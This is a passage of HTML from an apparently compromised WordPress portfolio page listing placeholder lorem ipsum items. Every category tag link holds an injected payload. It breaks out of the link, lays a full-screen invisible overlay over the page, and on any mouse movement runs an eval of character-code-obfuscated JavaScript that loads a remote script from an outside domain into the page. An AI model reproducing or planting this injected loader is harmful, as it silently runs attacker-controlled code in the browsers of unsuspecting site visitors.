href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat4/" rel="tag">Cat 4</a></h4>
							
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.autocaresjosegonzalez.com/author/xcom/" title="Entradas de xcom" rel="author">xcom</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2012-07-31T16:53:51+00:00		</span>
	

														
							<div class="fusion-post-content">
								<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis &#91;...&#93;</p>
																							</div><!-- end post-content -->

														
						</div><!-- end portfolio-content -->

					
													</div>
				
			</div><!-- end portfolio-post -->

					
			
			
			
			<!-- the portfolio post -->
			<div class="fusion-portfolio-post post-196 cat1 cat2 fusion-col-spacing fusion-image-grid">
													<div class="fusion-portfolio-content-wrapper">
				
										
						
						
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="940" height="600" src="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_3-400x255.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_3-200x128.jpg 200w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_3-400x255.jpg 400w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_3-600x383.jpg 600w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_3-800x511.jpg 800w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_3.jpg 940w" sizes="auto, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.autocaresjosegonzalez.com/portfolio-items/nam-viverra-euismod/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_3.jpg" data-id="196" data-rel="iLightbox[gallery]" data-title="portfolio_3" data-caption="">
						Gallery					</a>
														
							<h4 class="fusion-rollover-title">
				<a href="http://www.autocaresjosegonzalez.com/portfolio-items/nam-viverra-euismod/">
					Nam Viverra Euismod				</a>
			</h4>
		
							
			<div class="fusion-rollover-categories"><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a></div>		
		
				
				
					</div>
</div>

	
</div>
					
																<div class="fusion-portfolio-content">
							<h2 class="entry-title"><a href="http://www.autocaresjosegonzalez.com/portfolio-items/nam-viverra-euismod/">Nam Viverra Euismod</a></h2>														<h4><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a></h4>
							
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.autocaresjosegonzalez.com/author/xcom/" title="Entradas de xcom" rel="author">xcom</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2012-07-31T16:53:09+00:00		</span>
	

														
							<div class="fusion-post-content">
								<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis &#91;...&#93;</p>
																							</div><!-- end post-content -->

														
						</div><!-- end portfolio-content -->

					
													</div>
				
			</div><!-- end portfolio-post -->

					
			
			
			
			<!-- the portfolio post -->
			<div class="fusion-portfolio-post post-193 cat1 cat3 cat-5 fusion-col-spacing fusion-image-grid">
													<div class="fusion-portfolio-content-wrapper">
				
										
						
						
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="940" height="600" src="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_4-400x255.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_4-200x128.jpg 200w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_4-400x255.jpg 400w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_4-600x383.jpg 600w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_4-800x511.jpg 800w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_4.jpg 940w" sizes="auto, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.autocaresjosegonzalez.com/portfolio-items/curabitur-malesuada-lorem/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_4.jpg" data-id="193" data-rel="iLightbox[gallery]" data-title="portfolio_4" data-caption="">
						Gallery					</a>
														
							<h4 class="fusion-rollover-title">
				<a href="http://www.autocaresjosegonzalez.com/portfolio-items/curabitur-malesuada-lorem/">
					Curabitur Malada Lorem				</a>
			</h4>
		
							
			<div class="fusion-rollover-categories"><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat-5/" rel="tag">Cat 5</a></div>		
		
				
				
					</div>
</div>

	
</div>
					
																<div class="fusion-portfolio-content">
							<h2 class="entry-title"><a href="http://www.autocaresjosegonzalez.com/portfolio-items/curabitur-malesuada-lorem/">Curabitur Malada Lorem</a></h2>														<h4><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat1/" rel="tag">Cat 1</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat-5/" rel="tag">Cat 5</a></h4>
							
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.autocaresjosegonzalez.com/author/xcom/" title="Entradas de xcom" rel="author">xcom</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2012-07-31T16:44:55+00:00		</span>
	

														
							<div class="fusion-post-content">
								<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis &#91;...&#93;</p>
																							</div><!-- end post-content -->

														
						</div><!-- end portfolio-content -->

					
													</div>
				
			</div><!-- end portfolio-post -->

					
			
			
			
			<!-- the portfolio post -->
			<div class="fusion-portfolio-post post-192 cat2 cat3 cat4 fusion-col-spacing fusion-image-grid">
													<div class="fusion-portfolio-content-wrapper">
				
										
						
						
<div class="fusion-image-wrapper" aria-haspopup="true">

	
		
					<img width="940" height="600" src="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_5-400x255.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_5-200x128.jpg 200w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_5-400x255.jpg 400w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_5-600x383.jpg 600w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_5-800x511.jpg 800w, http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_5.jpg 940w" sizes="auto, (min-width: 824px) 359px, (min-width: 732px) 538px, (min-width: 640px) 732px, 100vw" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="http://www.autocaresjosegonzalez.com/portfolio-items/suspendisse-pharetra-urna/">Permalink</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="http://www.autocaresjosegonzalez.com/wp-content/uploads/2012/07/portfolio_5.jpg" data-id="192" data-rel="iLightbox[gallery]" data-title="portfolio_5" data-caption="">
						Gallery					</a>
														
							<h4 class="fusion-rollover-title">
				<a href="http://www.autocaresjosegonzalez.com/portfolio-items/suspendisse-pharetra-urna/">
					Suspende Phara Urna				</a>
			</h4>
		
							
			<div class="fusion-rollover-categories"><a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat2/" rel="tag">Cat 2</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat3/" rel="tag">Cat 3</a>, <a href="http://www.autocaresjosegonzalez.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/cat4/" rel="tag">Cat 4</a></div>		
		
				
				
					</div>
</div>

	
</div>
					
